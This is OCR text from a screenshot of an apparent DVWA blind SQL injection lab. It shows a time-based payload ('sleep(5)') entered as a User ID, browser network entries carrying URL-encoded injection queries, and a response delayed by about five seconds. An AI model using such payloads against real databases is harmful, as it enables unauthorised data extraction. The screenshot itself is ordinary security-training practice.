 Vulnerability: SQL Injection (Blind)
User ID: rs')=8),sleep(5),null) # Submit
User ID is MISSING from the database.
Lighthouse 记录器 HackBar 3
SS JS 字体 图片 媒体 清单 WS Wasm 其他
按帧分组
屏幕截图
00 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms 6,500 ms 7,000 ms 7,500 ms
状态 类型 启动器 大小 时间
%2Cnull%29+... 404 document 其他 4.7 kB 5.03 秒
200 stylesheet sqli_blind/?id=1%27+and+if%28%28%28select+count (disk cache) 7 ms
200 script sqli_blind/?id=1%27+and+if%28%28%28select+count (disk cache) 6 ms
200 png sqli_blind/?id=1%27+and+if%28%28%28select+count (disk cache) 6 ms
200 script sqli_blind/?id=1%27+and+if%28%28%28select+count (disk cache) 6 ms
200 script content.js:77 825 B 13 ms
200 script content_start.js:5776 521 B 2 ms
200 x-icon 其他 (disk cache) 0 ms
200 script content.js:32 1.3 kB 1 ms
200 script content.js:32 2.0 kB 1 ms
200 script content.js:32 1.3 kB 1 ms
XenoEcho